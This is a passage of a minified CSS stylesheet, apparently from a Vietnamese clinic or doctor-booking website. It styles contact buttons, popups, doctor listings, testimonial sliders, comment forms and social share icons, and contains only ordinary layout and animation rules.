i{font-size:22px;color:#fff;margin-right:5px;position:relative}#fix-bot ul li a i.fa-comments:after{content:'2';display:block;position:absolute;top:-5px;right:-5px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px}#fix-bot ul li a#btn_zalo i em{display:block;position:absolute;top:-7px;right:-7px;background:red;width:15px;height:15px;line-height:15px;text-align:center;font-style:normal;color:#fff;border-radius:50%;font-size:10px;font-style:normal}#fix-bot ul li a span{font-size:14px}#fix-bot ul li:first-child a,#fix-bot ul li:last-child a{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}#fix-bot ul li:nth-child(2) a i{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}#pttpost{width:100%;padding:0 10px;position:fixed;bottom:50px;transform:translateX(100%);display:flex;align-items:center;justify-content:flex-end;visibility:hidden;transition:transform 500ms}#pttpost.show{transform:translateX(0);visibility:visible}#pttpost.hidden{transform:translateX(100%)!important;visibility:hidden!important}#pttpost>div{flex:1;background:#ffeb83;line-height:20px;font-size:14px;padding:8px;border:3px solid #fff;font-weight:500}#pttpost a{display:inline-block;padding-left:5px;font-weight:700;color:#b80232}#close--pttpost{width:60px}#marquee-top{display:block;height:23px;background:#fff;position:fixed;top:0;width:100%;z-index:100}#marquee-top marquee,#marquee-top marquee *{font-size:14px;line-height:23px}#marquee-top marquee strong{color:#da2129}#pgs{display:none;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:99999}#pgsWrp{width:90%;max-width:400px;position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);background:#efefef;border-radius:5px;text-align:center;border:2px solid #c5f4fb;padding-top:15px}#pgsTxt{display:flex;flex-direction:column;align-items:center;color:#404869;font-size:16px}#pgsTxt b,#pgsTxt strong{text-transform:uppercase;font-family:'Oswald',sans-serif}#pgsTxt strong{color:#ae2b41}#pgsFrm{background:#268d9c;padding:15px;margin-top:10px}#pgsFrm .d_contact{margin-bottom:15px;display:flex;align-items:stretch}#pgsFrm button{display:flex;align-items:center;justify-content:center;height:35px;width:70px;background:#ff6905;border:none;color:#fff;font-family:'Oswald',sans-serif;font-size:16px;text-transform:uppercase;margin-left:3px;outline:none}#pgsFrm button span{margin-right:5px}#pgsFrm input{flex:1;background:#fff;border:none;padding:0 10px;outline:none}#pgsGbtn{display:flex;justify-content:center;align-items:stretch}#pgsGbtn a{display:flex;align-items:center;justify-content:center;width:48%;margin:0 5px;height:35px;border-radius:3px;color:#fff;text-transform:uppercase;font-family:'Oswald',sans-serif;font-size:14px}#pgsGbtn a i{font-size:20px;margin-right:5px}#pgsLive,#pgsCall.active{background:#f18c11}#pgsLive.active,#pgsCall{background:#ad293f}#pgsCls{display:block;width:30px;height:30px;background:#ae2b41;text-align:center;line-height:23px;font-size:22px;color:#fff;position:absolute;top:-2px;right:-2px;border-top-right-radius:2px}.pagination{display:flex;padding:30px 0;flex-wrap:wrap}.page-numbers{display:flex;align-items:center;justify-content:center;font-size:18px;width:35px;height:35px;margin:3px 1px;border-radius:2px;background:#c9c9c9;color:#444}.page-numbers.current,a.page-numbers:hover{background:#0a5560;color:#fff}#bannerTop img{width:100%;height:auto}@media screen and (max-width:575.98px){#bannerTop .is_pc{display:none!important}}@media screen and (min-width:576px){#fix-bot{display:none!important}#bannerTop .is_mobi{display:none!important}}@media screen and (min-width:768px){.page-numbers{width:50px;height:50px;font-size:24px}#btn--fixedpc{position:fixed;bottom:50px;right:0;height:50px;padding:0 20px;background:#468865;display:flex;align-items:center;justify-content:center;color:#fff;text-transform:uppercase;font-weight:700;font-size:20px;font-family:Oswald;border:2px solid #0c4024}#btn--fixedpc i{font-size:30px;margin-right:10px}}@media screen and (min-width:992px){#marquee-top{display:none!important}body{padding-top:0}header{top:0!important}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes callzoom{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-o-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-moz-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@-webkit-keyframes fp-circle-anim{0%{transform:scale(.5);opacity:.1}30%{transform:scale(.7);opacity:.5}100%{transform:scale(1);opacity:.1}}@keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes fp-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes fp-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes scale{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}header{background:#fff;width:100%;height:65px;display:flex;align-items:center}header.fixed{position:fixed;top:23px;box-shadow:-2px 0 3px 3px rgba(126,126,126,.5);z-index:100}header .ctn{display:flex;align-items:center}header #logo{flex-grow:1!important}header #logo img{width:220px;height:auto}header #btn_m_menu,header .btn_search{width:50px;display:flex;justify-content:flex-end;align-items:center}header #btn_m_menu i{font-size:30px;color:#ec2131}header .btn_search i{font-size:26px;color:#333}header #main_menu{display:none;position:fixed;top:85px;left:0;width:100%;height:calc(100vh - 75px);background:rgba(255,255,255,.9);z-index:101;padding-top:40px}header #main_menu li{position:relative}header #main_menu a{display:block;text-align:center;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;font-family:Oswald,sans-serif}#main_menu .sub-menu{display:none;width:215px;background:#fff;position:absolute;top:100%;left:0;border:1px solid #ddd;border-bottom:none;box-shadow:0 2px 2px 0 rgb(0 0 0 / 14%),0 3px 1px -2px rgb(0 0 0 / 20%),0 1px 5px 0 rgb(0 0 0 / 12%)}#main_menu li:hover .sub-menu{display:block}#main_menu .sub-menu li{display:block;border-bottom:1px solid #ddd}#main_menu .sub-menu li a{font-size:15px;padding-top:10px;padding-bottom:10px;text-transform:capitalize}header.fixed~main{padding-top:75px}section:not(#slider){padding:30px 0}section .b_title{display:flex;align-items:center;justify-content:center;margin:15px 0 20px}section .b_title h2,section .b_title h1{font-size:30px;font-weight:700;line-height:1.4;font-family:'Oswald',sans-serif;text-align:center;color:#363636}#slider img{width:100%;height:auto}#slider img#slider_pc{display:none}.box_bs{text-align:center}.box_bs img{display:block;width:200px;height:auto;margin:0 auto 10px}.box_bs .name{text-transform:uppercase;font-size:20px;font-family:'Oswald',sans-serif;text-align:center}.box_bs .name span{text-align:center;font-weight:500;color:#3cb878}#l_bs .slick-dots li button:before{color:#373737;opacity:.3}#l_bs .slick-dots li.slick-active button:before{color:#3cb878;opacity:1}#l_bs .slick-dots{bottom:-40px}#s2{padding-top:0!important;position:relative}h1#title__page{font-family:'Oswald',sans-serif;font-size:22px;color:#3cb878;text-transform:uppercase;text-align:center;margin-bottom:20px}#s2 h1{border-top:1px solid #eee;padding-top:25px}#content_page_home{line-height:1.8}#s3,#s5{background-color:#eefff9}#w_posts{flex-direction:column;align-items:stretch;margin-top:60px}#w_posts .posts{width:calc(100% - 20px);max-width:420px;margin:0 auto 50px;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);background:#fff;padding:0 10px 15px;border-radius:5px}#w_posts .posts .img{overflow:hidden;position:relative;margin-top:-30px;border-radius:6px;-webkit-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-moz-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-o-transition:all 300ms cubic-bezier(.34,1.61,.7,1);-ms-transition:all 300ms cubic-bezier(.34,1.61,.7,1);transition:all 300ms cubic-bezier(.34,1.61,.7,1);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2)}#w_posts .posts .text{display:flex;flex-direction:column;padding:15px 20px;line-height:1.4}#w_posts .posts .text .name_cat{text-transform:uppercase;color:#3cb878;font-weight:600;font-family:'Oswald',sans-serif;font-size:14px}#w_posts .posts .text .name_post{display:block;text-align:justify;font-weight:700;margin:10px 0}#w_posts .posts a.view-article{font-weight:600;color:#f5525f}.ft1{display:block;background:#3eab83}#info_ft{padding:30px 0 15px}#info_ft li{margin-bottom:15px;display:flex;align-items:center}#info_ft .icon{width:46px;height:46px;display:flex;align-items:center;justify-content:center;border:1px solid #fff;border-radius:3px}#info_ft .icon i{font-size:30px;color:#fff}#info_ft .t{flex:1;padding-left:10px;display:flex;flex-direction:column;color:#fff;font-size:14px}#info_ft .t b{font-weight:700;text-transform:uppercase;font-size:16px}#info_ft .t i{display:none}#link_maps img{width:100%;margin:auto}.box-ft2{height:125px;color:#fff}.ft2 .box-ft2:nth-child(1){background:#1b9564}.ft2 .box-ft2:nth-child(2){background:#46bc8d}.ft2 .box-ft2:nth-child(3){background:#7bcdac}.ft2 .box-ft2:nth-child(4){background:#b7d9cb}.box-ft2 a{display:flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;height:100%}.icon-ft2{display:flex;align-items:center;justify-content:center;height:50px;width:50px;border-radius:50%;background:#3eab83;color:#fff;margin-bottom:10px}.ft2 .box-ft2 .icon-ft2 i{font-size:30px}.ft2 .box-ft2:nth-child(2) i{font-size:24px}.ft2 .box-ft2:nth-child(3) i{font-size:28px}.ft2 .box-ft2:nth-child(4) i{font-size:28px}.box-ft2 .text-ft2{color:#333;font-size:14px;text-transform:uppercase;text-align:center}.right-ft2{display:flex;padding-left:115px;background:#7bcdac;height:125px;width:100%;position:relative;margin-top:10px}.img-ft2{display:block;position:absolute;bottom:0;left:5px}.img-ft2 img{max-height:115px}.text-ft2{display:flex;flex-direction:column;align-items:center;justify-content:center}.text-ft2 p{color:#fff;margin-bottom:7px}.text-ft2 a{display:block;width:210px;height:30px;float:right;background:#fff;border-radius:15px;text-align:center;line-height:30px;text-transform:uppercase;color:#ed1c24}.copyright{display:flex;align-items:center;justify-content:center;height:80px;background:#000;color:#fff;font-size:14px}.copyright span{display:block;text-align:center}#breadcrumbs{margin-top:15px;margin-bottom:0;padding:10px 16px;list-style:none;background-color:#eee}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#0a5560;text-decoration:underline}#breadcrumbs .breadcrumb_last{font-weight:600;color:#0a5560}#l_post{padding-top:30px}#l_post .post,#l_post .page{display:flex;flex-wrap:wrap;flex-direction:column;padding:20px 0;border-bottom:1px solid #e1e1e1;position:relative}#l_post .post:after,#l_post .page:after{content:'';display:block;width:150px;height:2px;background:#126e3d;position:absolute;left:0;bottom:-1px}.post .img,.page .img{width:100%}.post .img img,.page .img img{border:1px solid #ddd}.post .text,.page .text{display:flex;flex-direction:column;justify-content:space-between}.post .text .title_post,.page .text .title_post{display:block;text-transform:uppercase;padding:10px 0 5px;text-align:justify;font-weight:600}.post .text .des,.page .text .des{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.3}#l_post .post .meta-post,#l_post .page .meta-post{display:flex;flex-wrap:wrap;align-items:center}#l_post .post .meta-post span,#l_post .page .meta-post span{display:flex;align-items:center;position:relative;padding-left:20px;margin-right:10px;color:#888}#l_post .post .meta-post span:before,#l_post .page .meta-post span:before{font-family:FontAwesome;font-size:18px;position:absolute;top:50%;left:0;transform:translateY(-50%)}#l_post .post .meta-post span.view-post:before,#l_post .page .meta-post span.view-post:before{content:'\f06e'}#l_post .post .meta-post span.date-post:before,#l_post .page .meta-post span.date-post:before{content:'\f017'}#l_post .post .meta-post a.rm_post,#l_post .page .meta-post a.rm_post{margin-left:auto;position:relative;color:#126e3d}#l_post .post .meta-post a.rm_post:before,#l_post .page .meta-post a.rm_post:before{content:'';display:block;width:22px;height:10px;position:absolute;top:8px;left:-30px;transform:skewX(-20deg);background-image:linear-gradient(to right,#63bfa5,#124244)}#sidebar .box_sidebar{display:none;margin-bottom:30px}#sidebar #frm_sidebar{display:block;max-width:300px;background:#468865;padding:20px;border-radius:10px;margin:50px auto 30px}#sidebar #frm_sidebar p{text-align:center;font-family:AvoB;text-transform:uppercase;color:#fff;font-size:18px;margin-bottom:15px}#sidebar #frm_sidebar input,#sidebar #frm_sidebar textarea{display:block;width:100%;margin-bottom:15px;height:35px;background:#fff;border-radius:5px;padding:0 10px}#sidebar #frm_sidebar textarea{height:95px;padding-top:5px;padding-bottom:5px;margin-bottom:20px}#sidebar #frm_sidebar .btn{display:flex;align-items:center;justify-content:space-between}#sidebar #frm_sidebar .btn>span{color:#fff;font-size:14px;font-style:italic;line-height:1.3}#sidebar #frm_sidebar .btn button{display:flex;justify-content:center;align-items:center;width:85px;height:30px;border-radius:3px;background:#ef4351;color:#fff;border:none;font-size:16px;font-family:Roboto}#sidebar #frm_sidebar .btn button i{margin-right:5px}#content article.post,#content article.page{border:1px solid #e1e1e1;margin-top:15px;padding:20px 15px}h1#title_post{display:block;margin:0 0 5px;font:24px 'Oswald';font-weight:700;text-transform:uppercase;color:#468865}.content-post .meta-post{padding:0 0 10px;color:#999;font-size:14px;margin-bottom:30px}.content-post .meta-post a{font-weight:700}.content__post h2{position:relative;background:#468865;padding:5px 10px 5px 10px;margin:35px 0 20px;font-family:Oswald;font-weight:600!important}.content__post a,.content__post a *{color:#007bff!important}.content__post h2,.content__post h2 *{font-size:20px;font-family:'Oswald'!important;color:#fff!important}.content__post h3,.content__post h4,.content__post h5,.content__post h6{margin:25px 0 15px}.content__post h3,.content__post h3 *{font-size:18px;font-family:Oswald!important;color:#333!important}.content__post h4,.content__post h4 *,.content__post h5,.content__post h5 *,.content__post h6,.content__post h6 *{font-size:16px;font-family:Oswald!important;color:#333!important}.content__post ul{padding-left:20px;margin-bottom:10px}.content__post li{text-align:justify;position:relative;padding:3px 0}.content__post li:before{content:'\f0a4';font-family:FontAwesome;font-size:15px;color:#f27377;position:absolute;top:3px;left:-20px}.content__post img{display:block;max-width:500px;width:100%;height:unset!important;margin:15px auto}.content__post .wp-caption{display:block;text-align:center;width:100%!important}.content__post .wp-caption img{margin-bottom:5px}.content__post .wp-caption-text{text-align:center;font-style:italic;font-size:85%}.content__post blockquote{margin:0 auto 20px;padding:15px 15px 1px 15px;background:#fa3f62}.content__post blockquote,.content__post blockquote *{color:#fff!important}#box_bs{margin:30px auto;background:#f4f4f4;padding:15px;display:flex;flex-direction:column;align-items:center}#box_bs img{width:200px}#box_bs .text{line-height:1.3;font-size:14px;flex:1}#box_bs .text a{display:block;text-align:center;margin-bottom:10px;font-weight:700;color:#468865!important;font-size:16px}#similar{margin-top:20px;margin-bottom:20px}#similar #sim_tit{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}#similar #sim_tit:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#similar #sim_ct{display:flex;flex-direction:column;padding-left:0}#similar #sim_ct li{display:flex;padding:15px 0;border-bottom:1px solid #e1e1e1}#similar #sim_ct li:before{content:''}#similar #sim_ct .img{width:75px}#similar #sim_ct .img img{border:1px solid #043a42;margin:0;width:100%}#similar #sim_ct .text{flex:1;padding-left:10px;display:flex;flex-direction:column;justify-content:space-between}#similar #sim_ct .text a.name{font-weight:600;line-height:1.3;color:#126e3d!important}#luuy-post{margin:15px 0 15px;background:#b4d1d1;padding:10px;text-align:justify;color:#333}#box_uudai{display:block;padding:10px;border:1px solid #283a67;background:#afd7d7;margin:10px 0 20px}#box_uudai ul{display:block;padding-left:0;margin-left:30px}#box_uudai ul li{padding:3px 0}#box_uudai a,#box_uudai b{font-weight:700;color:red}#formcmmaxweb{background:#f3f3f7;border:1px solid #dedee3;padding:10px;overflow:hidden;position:relative}#formcmmaxweb #submit{float:right}#formcmmaxweb .avatarmw{width:70px}#formcmmaxweb .avatarmw img{float:left;margin:0 10px 0 0;border:1px solid #ccc;padding:5px}#formcmmaxweb textarea{flex:1;margin-bottom:10px;margin-left:10px}.comments-title-maxweb{margin-bottom:10px;font-size:16px;font-size:1.142857143rem;line-height:1.5;font-weight:400;border:1px solid #dedede;background:#f3f3f7;padding:5px 10px}.name-email,.avatar-content{display:flex;flex-wrap:wrap}.name-email p{width:100%;display:flex;flex-direction:column}.commentlist{margin-top:10px}.comment-author.vcard{float:left;clear:both}.commentlist li{overflow:hidden;clear:both;margin-bottom:10px}.commentlist .children{margin-top:10px}.commentBody em{color:red}.commentBody{position:relative;margin-left:70px}.comment-meta.commentmetadata{display:flex;flex-direction:column;margin-bottom:7px}.comment-meta.commentmetadata p{margin-bottom:0;line-height:1.5}.comment-meta.commentmetadata p.ngaythang{font-size:12px;color:#999}.nocomments{border-color:#D98D8D;background-color:#FFCECE;background-position:left -792px;color:#665252;padding:10px}.comment-meta.commentmetadata .fn{font-weight:700;color:#18538C!important}.comment-author.vcard img{border:1px solid #ccc;padding:2px}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:11px;font-size:.785714286rem;line-height:1.428571429;font-weight:400;color:#7c7c7c;background-color:#e6e6e6;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-ms-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-webkit-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:-o-linear-gradient(top,#f4f4f4,#e6e6e6);background-image:linear-gradient(top,#f4f4f4,#e6e6e6);border:1px solid #d2d2d2;border-radius:3px;box-shadow:0 1px 2px rgba(64,64,64,.1)}#comments button,#comments input,#comments textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem;outline:none}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}.commentlist_mw{margin-top:15px}.commentlist_mw li{padding:15px 0;border-bottom:1px solid #e1e1e1}.content-post .commentlist_mw li:before{display:none!important}.commentlist_mw .comment-author.vcard img{border-radius:50%;padding:0;margin-top:0;margin-bottom:0}.action_cmt{display:flex;flex-direction:row-reverse}.action_cmt a{padding:3px 5px 3px 15px;color:#18538C}.action_cmt a:hover{font-weight:700}ul.children{margin-left:30px}ul.children .comment-author.vcard{width:40px}ul.children .commentBody{margin-left:50px}#wtag_docter{margin:20px 0}.tit--book_docter{display:flex;position:relative;align-items:center;font:24px 'Oswald';color:#126e3d;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.tit--book_docter:after{content:'';display:block;position:absolute;bottom:0;left:0;width:160px;height:2px;background:#126e3d}#list-docters{display:flex;flex-wrap:wrap;padding-left:0}#list-docters li{width:100%}#list-docters li:before{display:none!important}.box_docter{display:flex;flex-direction:column;margin:10px 0;background:#f5f5f5;border:1px dashed #b7b7b7;border-radius:5px;padding:15px 20px}.i_docter{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}.i_docter img{border:1px dashed #33436d;border-radius:5px;max-width:160px!important}.i_docter a#link-docter{color:#33436d;font-size:18px}.inf_docter .name_bs{text-transform:uppercase;color:#126e3d;font-size:16px;font-weight:600;margin-bottom:5px}.inf_docter .name_bs span{color:#b80232}.inf_docter p{margin-bottom:5px;font-size:15px}.inf_docter .wbtn-bs{display:flex;justify-content:space-between;margin-top:10px}.inf_docter .wbtn-bs span{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#eee;border:1px solid #d7d7d7;color:#126e3d;border-radius:3px}.inf_docter .wbtn-bs a{width:48%;height:35px;display:flex;align-items:center;justify-content:center;background:#b80232;border:1px solid #74001e;color:#ff0!important;border-radius:3px}#phbn{background:url(../../../themes/dkcd/a/i/bg-phbn.png);padding-top:15px;margin-top:30px}.tit__phbn{font-family:Oswald;font-size:20px;font-weight:700;color:#126e3d;text-align:center;position:relative;text-transform:uppercase;margin-bottom:30px}.box_phbn{position:relative;margin:0 5px}.inf_bn{display:flex;align-items:center;text-align:center;position:absolute;width:100%;top:0;left:50%;transform:translateX(-50%);width:300px}.inf_bn .i_bn{width:110px;background:#f4f4f4;padding:5px;border-radius:50%}.inf_bn .name-bn{background:#f4f4f4;padding:5px 5px 5px 10px;font-size:14px}.inf_bn .name-bn b{display:block;color:#126e3d;font-family:Oswald;font-size:18px}.box_phbn .phbn{padding:15px;border-radius:15px;border:2px dashed #126e3d;text-align:justify;margin-top:55px;padding-top:60px}#w_phbn .slick-dots li button:before{opacity:.5}#w_phbn .slick-dots li.slick-active button:before{color:#126e3d;opacity:1}#w_phbn .slick-dots{bottom:-40px}#w_testpost{background:#edf1f5;border:1px dashed #09456d;padding:15px 10px}.tit__testpost{display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:Oswald;font-size:18px;margin-bottom:25px}.tit__testpost strong{display:block;text-transform:uppercase;font-size:22px;margin-bottom:5px}.tit__testpost span{text-align:center}#l_test{display:flex;flex-wrap:wrap;padding-left:0}#l_test li{width:100%;padding:0!important}#l_test li:before{display:none}#l_test .tit_ch{display:flex;align-items:center;padding:0 10px;background:#09456d;min-height:35px;color:#fff;font-weight:500}#l_test .ct_ch{display:flex;flex-wrap:wrap;padding:7px 0}#l_test .ct_ch label{width:100%;padding:3px 5px}#frm_test .notefrm--1{display:flex;align-items:center;text-align:center;border:1px dashed #09456d;background:#f9f7dc;border-radius:5px;padding:10px;color:#09456d;font-size:18px;margin-bottom:25px;line-height:1.3}#frm_test .d_contact{display:flex;flex-wrap:wrap}#frm_test .w_input--test{width:100%;position:relative}#frm_test .w_input--test input{width:100%;height:40px;background:#fff;border:2px solid #1c2c40;padding:0 10px 0 60px;outline:none;margin-bottom:15px}#frm_test .w_input--test span{display:flex;align-items:center;justify-content:center;width:50px;height:36px;background:#1c2c40;position:absolute;top:2px;left:2px;color:#fff;font-size:24px}#frm_test .w_btn--test{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}#frm_test .w_btn--test a{display:flex;align-items:center;justify-content:center;width:48%;height:45px;border-radius:5px;border:1px solid #09456d;font-weight:700;font-size:18px;color:#fff!important}#frm_test .w_btn--test a#btnfrm--send,#frm_test .w_btn--test a#btnfrm--live.active{background:#4898e1}#frm_test .w_btn--test a#btnfrm--send.active,#frm_test .w_btn--test a#btnfrm--live{background:#09456d}#frm_test .notefrm--2 span{color:#b80232;font-weight:700}#related-new{margin:15px 0;padding:10px 10px;border:2px dashed #fa3f62}.tit--related{font-size:24px;font-family:Oswald!important;color:#b80232!important;margin-bottom:15px}.tit--related span{border-bottom:2px solid #b80232}#related-new ul{padding-left:30px}#page_contact #title_page{text-align:center;margin-bottom:50px}#page_contact #title_page h1{display:inline-block;height:50px;line-height:50px;background:#367072;text-transform:uppercase;font-size:20px;font-family:Oswald;font-weight:700;color:#fff799;padding:0 22px;border-radius:999999px}#page_contact .box-contact{margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:15px;text-align:center}#page_contact .box-contact i{font-size:50px;color:#367072}#page_contact .box-contact div{margin:10px 0;font-size:18px;text-transform:uppercase;text-align:center;color:#367072;font-weight:600}#page_contact .box-contact div:after{content:'';display:block;width:100px;height:2px;background:#d97f27;margin:8px auto 0}#page_contact .box-contact p{text-align:center;margin-bottom:8px;line-height:22px;padding:0 30px}#page_contact .box-contact p strong{font-weight:700;color:#367072}#page_contact .box-contact p span{color:#d97f27}#page_contact .frm_contact{margin-top:30px}#page_contact input,#page_contact textarea{display:block;width:100%;height:40px;border:1px solid #e1e1e1;border-radius:3px;line-height:30px;margin-bottom:10px;outline:none;padding:0 5px}#page_contact textarea{height:140px}#page_contact button{display:block;width:120px;height:32px;background:#3c835f;color:#fff;text-transform:uppercase;border-radius:3px;border:none;float:right;margin-bottom:15px;font-family:Oswald}.social-s{font-size:0;line-height:0;position:relative;display:table;text-align:center;width:100%;overflow:hidden;clear:both;margin:30px 0 0}.social-s ul,.social-s ul li{margin:0!important;padding:0!important;list-style:none!important;line-height:0;text-align:right}.social-s ul li{background-color:grey;display:inline-block;margin:0;max-height:54px;line-height:0;overflow:hidden;vertical-align:top;width:64px}.social-s ul li,.social-s ul li:nth-of-type(-n+2){width:40px;height:40px}.social-s ul li.facebook{background:#3b5998}.social-s ul li.twitter{background:#55acee}.social-s ul li.google{background:#dc4e41}.social-s ul li.reddit{background:#5f99cf}.social-s ul li.pinterest{background:#bd081c}.social-s ul li.linkedin{background:#0077b5}.social-s ul li.tumblr{background:#35465c}.social-s ul li a{display:block;line-height:1;text-align:center;text-decoration:none;color:#fff!important;padding:8px 0;font-size:0}.social-s i{font-size:24px;margin:0 